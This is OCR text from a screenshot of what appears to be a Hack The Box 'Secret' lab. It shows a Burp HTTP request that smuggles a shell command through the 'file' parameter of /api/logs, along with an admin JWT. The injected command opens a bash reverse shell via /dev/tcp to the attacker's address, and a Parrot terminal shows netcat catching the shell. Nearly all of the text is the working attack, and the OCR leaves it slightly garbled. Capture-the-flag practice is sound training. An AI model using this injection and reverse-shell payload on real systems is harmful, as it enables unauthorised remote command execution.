 Request
Pretty Raw Hex \n
1 GET /api/logs?file=hello;echo -n
bash -i >& /dev/tcp/10.10.14.11/1111 0>&1 | base64 -
d | bash HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
11 Content-Length: 0
12 Content-Type: application/json
13 Auth-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MzN
jNDc1MDI3MjRiYzA0NjNkMzcxYzQiLCJuYW1lIjoidGhlYWRtaW4
iLCJlbWFpbCI6ImFAei5jb20iLCJpYXQiOjE2NjQ5MDU1NTV9.Hk
IOud_ypFDVHAE6spbJVHIgkLLTH9z5VQHwdTz2lwg
14
15
Parrot Terminal
File Edit View Search Terminal Help
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Secret]
└──╼ $ls
gobuster-api gobuster-main nmap-all-ports nmap-services-versions source-code
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Secret]
└──╼ $cd source-code/local-web/
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Secret/source-code/local-web]
└──╼ $nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.120] 45454
bash: cannot set terminal process group (1123): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ u
Request Query Parameters 1
Request Cookies 0
Request Headers 12